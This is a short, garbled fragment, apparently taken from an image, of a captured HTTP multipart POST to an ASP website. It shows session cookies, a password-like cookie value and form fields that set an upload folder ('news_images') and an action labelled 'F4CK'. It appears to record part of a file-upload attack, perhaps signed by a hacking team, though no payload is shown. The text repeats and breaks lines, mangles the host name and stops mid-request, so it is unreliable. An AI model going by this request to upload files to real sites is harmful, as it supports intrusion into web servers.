 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.
(compatible; MSIE 6.0; Windows NT 5.1; SV1; http://bsalsa.co
Host: www net
Content-Length: 2374
Proxy-Connection: Keep-Alive
Cookie: ASPSESSIONIDQCDASBDR=FKPCJKICKNLCCNGGGNKANPFE;
%D6%D0%C4%B2%C1%AE%D5%FE%CD%F8=ViewUrl=%2Flzw%2Findex%2Easp
fengyue=logintime=2014%2D7%2D23+1%3A17%3A52&txlpwd=000000&tx
-----------------------------7de1e625e0232
Content-Disposition: form-data; name="filepath"
news_images
-----------------------------7de1e625e0232
Content-Disposition: form-data; name="act"
F4CK
Security Tea